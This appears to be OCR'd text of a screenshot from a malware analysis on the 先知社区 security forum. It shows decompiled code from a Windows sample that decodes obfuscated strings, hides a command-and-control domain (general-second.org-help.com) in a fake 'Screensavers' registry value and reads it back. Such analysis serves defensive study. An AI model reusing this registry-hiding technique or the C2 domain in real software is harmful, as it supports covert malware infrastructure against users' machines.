 2 {
3 LONG v0; // esi
4 HKEY phkResult; // [esp+0h] [ebp-218h]
5 HKEY hKey; // [esp+4h] [ebp-214h]
6 DWORD cbData; // [esp+8h] [ebp-210h]
7 CHAR SubKey; // [esp+Ch] [ebp-20Ch]
8 char v6; // [esp+Dh] [ebp-20Bh]
9 CHAR ValueName; // [esp+110h] [ebp-108h]
10 char Dst; // [esp+111h] [ebp-107h]
11
12 ValueName = 0;
13 memset(&Dst, 0, 0x103u);
14 SubKey = 0;
15 memset(&v6, 0, 0x103u);
16 sub_401040("XhwjjsWnggtsxItrfns", (unsigned int)&ValueName);// ScreenRibbonsDomain
17 sub_401040("XTKY\\FWJaRnhwtxtkya\\nsit|xaHzwwjsy[jwxntsaXhwjjsxf{jwx", (unsigned int)&SubKey);// SOFTWARE\Microsoft\Windows\CurrentVersion\Screensavers
18 //
19 // \ScreenRibbonsDomain
20 //
21 cbData = 260;
22 if ( RegOpenKeyExA(HKEY_CURRENT_USER, &SubKey, 0, 0xF003Fu, &phkResult) )
23 return 0;
24 v0 = RegQueryValueExA(phkResult, &ValueName, 0, 0, &szServerName, &cbData);
25 RegCloseKey(phkResult);
26 if ( v0 < 4 )
27 {
28 dword_41F730 = 7171939;
29 *(_QWORD *)&szServerName = qword_41A620; // general-second.org-help.com
30 qword_41F720 = qword_41A628;
31 qword_41F728 = qword_41A630;
32 if ( !RegOpenKeyExA(HKEY_CURRENT_USER, &SubKey, 0, 0xF003Fu, &hKey) )
33 {
34 RegSetValueExA(hKey, &ValueName, 0, 1u, &szServerName, strlen((const char *)&szServerName));// 写入general-second.org-help.com
35 RegCloseKey(hKey);
36 }
37 }
00001C86 sub_402790:29 (402886)
先知社区